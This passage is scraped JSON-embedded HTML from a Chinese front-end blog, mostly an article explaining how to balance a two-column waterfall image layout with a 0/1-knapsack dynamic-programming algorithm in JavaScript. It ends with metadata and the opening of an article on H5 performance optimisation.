href=\"https:\u002F\u002Fsl1673495.github.io\u002Fdp-waterfall\u002Fgreedy.html\"\u003Ehttps:\u002F\u002Fsl1673495.github.io\u002Fdp-waterfall\u002Fgreedy.html\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E可以看出，贪心算法只寻求局部最优解（只在考虑当前图片的时候找到一个最优解），所以最后左右两边的高度差还是相对较大的，局部最优解很难成为全局最优解。\u003C\u002Fp\u003E\n\u003Cp\u003E再回到文章开头的图片去看看，对于同样的一个图片数组，那个预览图里的高度差非常的小，是怎么做到的呢？\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E动态规划\u003C\u002Fh2\u003E\n\u003Cp\u003E和局部最优解对应的是全局最优解，而说到全局最优解，我们很难不想到动态规划这种算法。它是求全局最优解的一个利器。\u003C\u002Fp\u003E\n\u003Cp\u003E如果你还没有了解过动态规划，建议你看一下海蓝大佬的 \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904113889624077\"\u003E一文搞懂动态规划\u003C\u002Fa\u003E，也是这篇文章让我入门了最基础的动态规划。\u003C\u002Fp\u003E\n\u003Cp\u003E动态规划中有一个很著名的问题：「01 背包问题」，题目的意思是这样的：\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E有 n 个物品，它们有各自的体积和价值，现有给定容量的背包，如何让背包里装入的物品具有最大的价值总和？\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E关于 01 背包问题的题解，网上不错的教程似乎不多，我推荐看慕课网 bobo 老师的\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fcoding.imooc.com\u002Fclass\u002F82.html\"\u003E玩转算法面试 从真题到思维全面提升算法思维\u003C\u002Fa\u003E 中的第九章，会很仔细的讲解背包问题，对于算法思维有很大的提升，这门课的其他部分也非常非常的优秀。\u003C\u002Fp\u003E\n\u003Cp\u003E我也有在我自己维护的题解仓库中对老师的 01 背包解法做了一个\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fsl1673495\u002Fleetcode-javascript\u002Fissues\u002F15\"\u003Ejs 版的改写\u003C\u002Fa\u003E。\u003C\u002Fp\u003E\n\u003Cp\u003E那么 01 背包问题和这个瀑布流算法有什么关系呢？这个思路确实比较难找，但是我们仔细想一下，假设我们有 \u003Ccode\u003E[1, 2, 3]\u003C\u002Fcode\u003E 这 3 个图片高度的数组，我们怎么通过转化成 01 背包问题呢？\u003C\u002Fp\u003E\n\u003Cp\u003E由于我们要凑到的是图片总高度的一半，也就是 \u003Ccode\u003E(1 + 2 + 3) \u002F 2 = 3\u003C\u002Fcode\u003E，那么我们此时就有了一个 \u003Ccode\u003E容量为3\u003C\u002Fcode\u003E 的背包，而由于我们装进左列中的图片高度需要低于总高度的一半，待装进背包的物体的总重量和高度是相同的 \u003Ccode\u003E[1, 2, 3]\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003Cp\u003E那么这个问题也就转化为了，在 \u003Ccode\u003E容量为3的背包\u003C\u002Fcode\u003E 中，尽可能的从重量为 \u003Ccode\u003E[1, 2, 3]\u003C\u002Fcode\u003E，并且价值也为 \u003Ccode\u003E[1, 2, 3]\u003C\u002Fcode\u003E 的物品中，尽可能的挑选出总价值最大的物品集合装进背包中。\u003C\u002Fp\u003E\n\u003Cp\u003E也就是 \u003Ccode\u003E总高度为3\u003C\u002Fcode\u003E，在 \u003Ccode\u003E[1, 2, 3]\u003C\u002Fcode\u003E 这几种高度的图片中，尽可能挑出 \u003Ccode\u003E总和最大，但是又小于3\u003C\u002Fcode\u003E 的图片集合，装进数组中。\u003C\u002Fp\u003E\n\u003Cp\u003E可以分析出 \u003Cstrong\u003E状态转移方程\u003C\u002Fstrong\u003E 是\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003Edp[heights][height] = max(\n  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 选择当前图片放入列中\u003C\u002Fspan\u003E\n  currentHeight + dp[heights - \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E][height - currnetHeight], \n  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 不选择当前图片\u003C\u002Fspan\u003E\n  dp[heights - \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E][height]\n)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E注意这里的纵坐标命名为 \u003Ccode\u003Eheights\u003C\u002Fcode\u003E，代表它的意义是「可选择图片的集合」，比如 \u003Ccode\u003Edp[0]\u003C\u002Fcode\u003E 意味着只考虑第一张图片，\u003Ccode\u003Edp[1]\u003C\u002Fcode\u003E 则意味着既考虑第一张图片又考虑第二张图片，以此类推。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E二维数组结构\u003C\u002Fh3\u003E\n\u003Cp\u003E我们构建的二维 dp 数组\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E纵坐标 y\u003C\u002Fstrong\u003E 是：当前可以考虑的图片，比如 \u003Ccode\u003Edp[0]\u003C\u002Fcode\u003E 是只考虑下标为 0 的图片，\u003Ccode\u003Edp[1]\u003C\u002Fcode\u003E 是考虑下标为 0 的图片，并且考虑下标为 1 的图片，以此类推，取值范围是 \u003Ccode\u003E0 ~ 图片数组的长度 - 1\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E横坐标 x\u003C\u002Fstrong\u003E 是：用当前考虑的图片集合，去尽可能凑到总高度为 \u003Ccode\u003Ey\u003C\u002Fcode\u003E 时，所能凑成的最大高度 \u003Ccode\u003Emax\u003C\u002Fcode\u003E，以及当前所使用的图片下标集合 \u003Ccode\u003Eindexes\u003C\u002Fcode\u003E，取值范围是 \u003Ccode\u003E0 ~ 高度的一半\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E小问题拆解\u003C\u002Fh3\u003E\n\u003Cp\u003E就以 \u003Ccode\u003E[1, 4, 5, 4]\u003C\u002Fcode\u003E 这四张图片高度为例，高度的一半是 7，用肉眼可以看出最接近 7 的子数组是\u003Ccode\u003E[1, 5]\u003C\u002Fcode\u003E，我们来看看动态规划是怎么求出这个结果的。\u003C\u002Fp\u003E\n\u003Cp\u003E我们先看纵坐标为 \u003Ccode\u003E0\u003C\u002Fcode\u003E，也就是只考虑图片 1 的情况：\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E首先去尝试凑高度 \u003Ccode\u003E1\u003C\u002Fcode\u003E：我们知道图片 1 的高度正好是 1，所以此时\u003Ccode\u003Edp[0][0]\u003C\u002Fcode\u003E所填写的值是 \u003Ccode\u003E{ max: 1, indexes: [0] }\u003C\u002Fcode\u003E，也就代表用总高度还剩 1，并且只考虑图片 1 的情况下，我们的最优解是选用第一张图片。\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E凑高度\u003Ccode\u003E2 ~ 7\u003C\u002Fcode\u003E：由于当前只有 1 可以选择，所以最优解只能是选择第一张图片，它们都是 \u003Ccode\u003E{ max: 1, indexes: [0] }\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E高度       1  2  3  4  5  6  7\n图片1(h=1) 1  1  1  1  1  1  1\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E这一层在动态规划中叫做基础状态，它是最小的子问题，它不像后面的纵坐标中要考虑多张图片，而是只考虑单张图片，所以一般来说都会在一层循环中单独把它求解出来。\u003C\u002Fp\u003E\n\u003Cp\u003E这里我们还要考虑第一张图片的高度大于我们要求的总高度的情况，这种情况下需要把 max 置为 0，选择的图片项也为空。\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E mid = \u003Cspan class=\"hljs-built_in\"\u003EMath\u003C\u002Fspan\u003E.round(sum(heights) \u002F \u003Cspan class=\"hljs-number\"\u003E2\u003C\u002Fspan\u003E)\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E dp = []\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 基础状态 只考虑第一个图片的情况\u003C\u002Fspan\u003E\ndp[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E] = []\n\u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E cap = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E; cap &lt;= mid; cap++) {\n  dp[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E][cap] =\n    heights[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E] &gt; cap\n      ? { \u003Cspan class=\"hljs-attr\"\u003Emax\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-attr\"\u003Eindexes\u003C\u002Fspan\u003E: [] }\n      : { \u003Cspan class=\"hljs-attr\"\u003Emax\u003C\u002Fspan\u003E: heights[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E], \u003Cspan class=\"hljs-attr\"\u003Eindexes\u003C\u002Fspan\u003E: [\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E] }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E有了第一层的基础状态后，我们就可以开始考虑多张图片的情况了，现在来到了纵坐标为 1，也就是考虑图片 1 和考虑图片 2 时求最优解：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E高度       1  2  3  4  5  6  7\n图片1(h=1) 1  1  1  1  1  1  1\n图片2(h=2)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E此时问题就变的有些复杂了，在多张图片的情况下，我们可以有两种选择：\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E选择当前图片，那么假设当前要凑的总高度为 3，当前图片的高度为 2，剩余的高度就为 1，此时我们可以用剩余的高度去「上一个纵坐标」里寻找「只考虑前面几种图片」的情况下，高度为 1 时的最优解。并且记录 \u003Ccode\u003E当前图片的高度 + 前几种图片凑剩余高度的最优解\u003C\u002Fcode\u003E 为 \u003Ccode\u003Emax1\u003C\u002Fcode\u003E。\u003C\u002Fli\u003E\n\u003Cli\u003E不选择当前图片，那么就直接去「只考虑前面几种图片」的上一个纵坐标里，找到当前高度下的最优解即可，记为 \u003Ccode\u003Emax2\u003C\u002Fcode\u003E。\u003C\u002Fli\u003E\n\u003Cli\u003E比较 \u003Ccode\u003Emax1\u003C\u002Fcode\u003E 和\u003Ccode\u003Emax2\u003C\u002Fcode\u003E，找出更大的那个值，记录为当前状态下的最优解。\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cp\u003E有了这个前置知识，来继续分解这个问题，在纵坐标为 1 的情况下，我们手上可以选择的图片有图片 1 和图片 2：\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E凑高度 1：由于图片 2 的高度为 2，相当于是容量超了，所以这种情况下不选择图片 2，而是直接选择图片 1，所以 \u003Ccode\u003Edp[1][0]\u003C\u002Fcode\u003E 可以直接沿用 \u003Ccode\u003Edp[0][0]\u003C\u002Fcode\u003E的最优解，也就是 \u003Ccode\u003E{ max: 1, indexes: [0] }\u003C\u002Fcode\u003E。\u003C\u002Fli\u003E\n\u003Cli\u003E凑高度 2：\n\u003Col\u003E\n\u003Cli\u003E选择图片 2，图片 2 的高度为 4，能够凑成的高度为 4，已经超出了当前要凑的高度 2，所以不能选则图片 2。\u003C\u002Fli\u003E\n\u003Cli\u003E不选择图片 2，在只考虑图片 1 时的最优解数组 \u003Ccode\u003Edp[0]\u003C\u002Fcode\u003E 中找到高度为 2 时的最优解： \u003Ccode\u003Edp[0][2]\u003C\u002Fcode\u003E，直接沿用下来，也就是 \u003Ccode\u003E{ max: 1, indexes: [0] }\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E这种情况下只能不选择图片 2，而沿用只选择图片 1 时的解， \u003Ccode\u003E{ max: 1, indexes: [0] }\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E省略凑高度 \u003Ccode\u003E3 ~ 4\u003C\u002Fcode\u003E 的情况，因为得出的结果和凑高度 2 是一样的。\u003C\u002Fli\u003E\n\u003Cli\u003E凑高度 5：高度为 5 的情况下就比较有意思了：\n\u003Col\u003E\n\u003Cli\u003E选择图片 2，图片 2 的高度为 4，能够凑成的高度为 4，此时剩余高度是 1，再去只考虑图片 1 的最优解数组 \u003Ccode\u003Edp[0]\u003C\u002Fcode\u003E中找高度为 1 时的最优解\u003Ccode\u003Edp[0][1]\u003C\u002Fcode\u003E，发现结果是 \u003Ccode\u003E{ max: 1, indexes: [0] }\u003C\u002Fcode\u003E，这两个高度值 4 和 1 相加后没有超出高度的限制，所以得出最优解：\u003Ccode\u003E{ max: 5, indexes: [0, 1] }\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E不选择图片 2，在图片 1 的最优解数组中找到高度为 5 时的最优解： \u003Ccode\u003Edp[0][5]\u003C\u002Fcode\u003E，直接沿用下来，也就是 \u003Ccode\u003E{ max: 1, indexes: [0] }\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E很明显选择图片 2 的情况下，能凑成的高度更大，所以 \u003Ccode\u003Edp[1][2]\u003C\u002Fcode\u003E 的最优解选择 \u003Ccode\u003E{ max: 5, indexes: [0, 1] }\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cp\u003E仔细理解一下，相信你可以看出动态规划的过程，从最小的子问题 \u003Ccode\u003E只考虑图片1\u003C\u002Fcode\u003E出发，先求出最优解，然后再用子问题的最优解去推更大的问题 \u003Ccode\u003E考虑图片1、2\u003C\u002Fcode\u003E、\u003Ccode\u003E考虑图片1、2、3\u003C\u002Fcode\u003E的最优解。\u003C\u002Fp\u003E\n\u003Cp\u003E画一下\u003Ccode\u003E[1,4,5,4]\u003C\u002Fcode\u003E问题的 dp 状态表吧：\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F2\u002F1727328d6aacdcef~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E可以看到，和我们刚刚推论的结果一致，在考虑图片 1 和图片 2 的情况下，凑高度为 5，也就是\u003Ccode\u003Edp[1][5]\u003C\u002Fcode\u003E的位置的最优解就是 5。\u003C\u002Fp\u003E\n\u003Cp\u003E最右下角的 \u003Ccode\u003Edp[3][7]\u003C\u002Fcode\u003E 就是考虑所有图片的情况下，凑高度为 7 时的\u003Cstrong\u003E全局最优解\u003C\u002Fstrong\u003E。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ccode\u003Edp[3][7]\u003C\u002Fcode\u003E 的推理过程是这样的：\u003C\u002Fp\u003E\n\u003Col\u003E\n\u003Cli\u003E用最后一张高度为 4 的图片，加上前三张图片在高度为 7 - 4 = 3 时的最优解也就是 \u003Ccode\u003Edp[2][3]\u003C\u002Fcode\u003E，得到结果 4 + 1 = 5。\u003C\u002Fli\u003E\n\u003Cli\u003E不用最后一张图片，直接取前三张图片在高度为 7 时的最优解，也就是 \u003Ccode\u003Edp[2][7]\u003C\u002Fcode\u003E，得到结果 6。\u003C\u002Fli\u003E\n\u003Cli\u003E对比这两者的值，得到最优解 6。\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Cp\u003E至此我们就完成了整个动态规划的过程，得到了考虑所有图片的情况下，最大高度为 7 时的最优解：6，所需的两张图片的下标为 \u003Ccode\u003E[0, 2]\u003C\u002Fcode\u003E，对应高度是 \u003Ccode\u003E1\u003C\u002Fcode\u003E 和 \u003Ccode\u003E5\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003Cp\u003E给出代码：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 尽可能选出图片中高度最接近图片总高度一半的元素\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E dpHalf = \u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eheights\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E {\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E mid = \u003Cspan class=\"hljs-built_in\"\u003EMath\u003C\u002Fspan\u003E.round(sum(heights) \u002F \u003Cspan class=\"hljs-number\"\u003E2\u003C\u002Fspan\u003E)\n  \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E dp = []\n\n  \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 基础状态 只考虑第一个图片的情况\u003C\u002Fspan\u003E\n  dp[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E] = []\n  \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E cap = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E; cap &lt;= mid; cap++) {\n    dp[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E][cap] =\n      heights[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E] &gt; cap\n        ? { \u003Cspan class=\"hljs-attr\"\u003Emax\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-attr\"\u003Eindexes\u003C\u002Fspan\u003E: [] }\n        : { \u003Cspan class=\"hljs-attr\"\u003Emax\u003C\u002Fspan\u003E: heights[\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E], \u003Cspan class=\"hljs-attr\"\u003Eindexes\u003C\u002Fspan\u003E: [\u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E] }\n  }\n\n  \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E (\n    \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E useHeightIndex = \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E;\n    useHeightIndex &lt; heights.length;\n    useHeightIndex++\n  ) {\n    \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (!dp[useHeightIndex]) {\n      dp[useHeightIndex] = []\n    }\n    \u003Cspan class=\"hljs-keyword\"\u003Efor\u003C\u002Fspan\u003E (\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E cap = \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E; cap &lt;= mid; cap++) {\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E usePrevHeightDp = dp[useHeightIndex - \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E][cap]\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E usePrevHeightMax = usePrevHeightDp.max\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E currentHeight = heights[useHeightIndex]\n      \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 这里有个小坑 剩余高度一定要转化为整数 否则去dp数组里取到的就是undefined了\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E useThisHeightRestCap = \u003Cspan class=\"hljs-built_in\"\u003EMath\u003C\u002Fspan\u003E.round(cap - heights[useHeightIndex])\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E useThisHeightPrevDp = dp[useHeightIndex - \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E][useThisHeightRestCap]\n      \u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E useThisHeightMax = useThisHeightPrevDp\n        ? currentHeight + useThisHeightPrevDp.max\n        : \u003Cspan class=\"hljs-number\"\u003E0\u003C\u002Fspan\u003E\n\n      \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 是否把当前图片纳入选择 如果取当前的图片大于不取当前图片的高度\u003C\u002Fspan\u003E\n      \u003Cspan class=\"hljs-keyword\"\u003Eif\u003C\u002Fspan\u003E (useThisHeightMax &gt; usePrevHeightMax) {\n        dp[useHeightIndex][cap] = {\n          \u003Cspan class=\"hljs-attr\"\u003Emax\u003C\u002Fspan\u003E: useThisHeightMax,\n          \u003Cspan class=\"hljs-attr\"\u003Eindexes\u003C\u002Fspan\u003E: useThisHeightPrevDp.indexes.concat(useHeightIndex),\n        }\n      } \u003Cspan class=\"hljs-keyword\"\u003Eelse\u003C\u002Fspan\u003E {\n        dp[useHeightIndex][cap] = {\n          \u003Cspan class=\"hljs-attr\"\u003Emax\u003C\u002Fspan\u003E: usePrevHeightMax,\n          \u003Cspan class=\"hljs-attr\"\u003Eindexes\u003C\u002Fspan\u003E: usePrevHeightDp.indexes,\n        }\n      }\n    }\n  }\n\n  \u003Cspan class=\"hljs-keyword\"\u003Ereturn\u003C\u002Fspan\u003E dp[heights.length - \u003Cspan class=\"hljs-number\"\u003E1\u003C\u002Fspan\u003E][mid]\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E有了一侧的数组以后，我们只需要在数组中找出另一半，即可渲染到屏幕的两列中：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.leftImgIndexes = dpHalf(imgHeights).indexes\n\u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.rightImgIndexes = omitByIndexes(\u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.imgs, \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E.leftImgIndexes)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E得出效果：\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F6\u002F2\u002F17272def722a4f89~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E优化 1\u003C\u002Fh3\u003E\n\u003Cp\u003E由于纵轴的每一层的最优解都只需要参考上一层节点的最优解，因此可以只保留两行。通过判断除 2 取余来决定“上一行”的位置。此时空间复杂度是 O(n)。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E优化 2\u003C\u002Fh3\u003E\n\u003Cp\u003E由于每次参考值都只需要取上一行和当前位置左边位置的值（因为减去了当前高度后，剩余高度的最优解一定在左边），因此 dp 数组可以只保留一行，把问题转为从右向左求解，并且在求解的过程中不断覆盖当前的值，而不会影响下一次求解。此时空间复杂度是 O(n)，但是其实占用的空间进一步缩小了。\u003C\u002Fp\u003E\n\u003Cp\u003E并且在这种情况下对于时间复杂度也可以做优化，由于优化后，求当前高度的最优解是倒序遍历的，那么当发现求最优解的高度小于当前所考虑的那个图片的的高度时，说明本次求解不可能考虑当前图片了，此时左边的高度的最优解一定是「上一行的最优解」。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E代码地址\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fsl1673495.github.io\u002Fdp-waterfall\"\u003E预览地址\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fsl1673495\u002Fdp-waterfall\u002Fblob\u002Fmaster\u002Findex.html\"\u003E完整代码地址\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E总结\u003C\u002Fh2\u003E\n\u003Cp\u003E算法思想在前端中的应用还是可以见到不少的，本文只是为了演示动态规划在求解最优解问题时的威力，并不代表这种算法适用于生产环境（实际上性能非常差）。\u003C\u002Fp\u003E\n\u003Cp\u003E在实际场景中我们可能一定需要最优解，而只是需要左右两侧的高度不要相差的过大就好，那么这种情况下简单的贪心算法完全足够。\u003C\u002Fp\u003E\n\u003Cp\u003E在业务工程中，我们需要结合当前的人力资源，项目周期，代码可维护性，性能等各个方面，去选择最适合业务场景的解法，而不一定要去找到那个最优解。\u003C\u002Fp\u003E\n\u003Cp\u003E但是算法对于前端来说还是非常重要的，想要写出 bug free 的代码，在复杂的业务场景下也能游刃有余的想出优化复杂度的方法，学习算法是一个非常棒的途径，这也是工程师必备的素养。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E推荐\u003C\u002Fh2\u003E\n\u003Cp\u003E我维护了一个 LeetCode 的\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fsl1673495\u002Fleetcode-javascript\u002Fissues\"\u003E题解仓库\u003C\u002Fa\u003E，这里会按照标签分类记录我平常刷题时遇到的一些比较经典的问题，并且也会经常更新 bobo 老师的力扣算法课程中提到的各个分类的经典算法，把他 C++ 的解法改写成 JavaScript 解法。欢迎关注，我会持续更新。\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E参考资料\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fjuejin.cn\u002Fpost\u002F6844904113889624077\"\u003E一文搞懂动态规划\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fcoding.imooc.com\u002Fclass\u002F82.html\"\u003E玩转算法面试 从真题到思维全面提升算法思维\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2 class=\"heading\"\u003E❤️ 感谢大家\u003C\u002Fh2\u003E\n\u003Cp\u003E1.如果本文对你有帮助，就点个赞支持下吧，你的「赞」是我创作的动力。\u003C\u002Fp\u003E\n\u003Cp\u003E2.关注公众号「前端从进阶到入院」即可加我好友，我拉你进「前端进阶交流群」，大家一起共同交流和进步。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg src=\"https:\u002F\u002Fp1-jj.byteimg.com\u002Ftos-cn-i-t2oaga2asx\u002Fgold-user-assets\u002F2020\u002F4\u002F5\u002F17149cbcaa96ff26~tplv-t2oaga2asx-image.image\"\u003E\u003Cfigcaption\u003E\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E\u003C\u002Fp\u003E\n","1591072620","6845076805943033863",41508,882,83,"Vue.js",88086,469639,"这些神仙代码库值得每一个前端开发者收藏","经常会有小伙伴让推荐好的代码库，最近看到了这篇文章，都是非常棒的代码库，供得大家学习参考。 手头有大量的资源📚总是一件很棒的事。 作为一个码农，我们需要专注于功能和最佳实践，而不是一遍遍地编写样板代码。消除无用功，投入时间学习使用正确的工具或者懂得使用有用的资源可以极大的帮助…","1591061438","6845076805511036942",37898,996,28,3368559358523944,1217.9,"https:\u002F\u002Fjuejin.im\u002Fpost\u002F6844903632127655943","性能提升80%！详解饿了么H5性能优化秘诀","随着移动互联网的发展，用户对产品的使用体验要求越来越高。H5作为业务的重要载体，在移动端的应用非常广泛，因此H5页面性能是一个非常核心的用户体验指标。 本文结合【饿了么首屏优化实践】为大家介绍页面性能优化的思路。 性能优化的首要基础是数据和指标。没有正确的数据和指标指引，优化思…","\u003Ch1 class=\"heading\"\u003E前言\u003C\u002Fh1\u003E\n\u003Cp\u003E随着移动互联网的发展，用户对产品的使用体验要求越来越高。H5作为业务的重要载体，在移动端的应用非常广泛，因此H5页面性能是一个非常核心的用户体验指标。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E本文结合【饿了么首屏优化实践】为大家介绍页面性能优化的思路。\u003C\u002Fstrong\u003E\n\u003C\u002Fp\u003E\u003Cfigure\u003E\u003Cimg alt=\"image.png\" 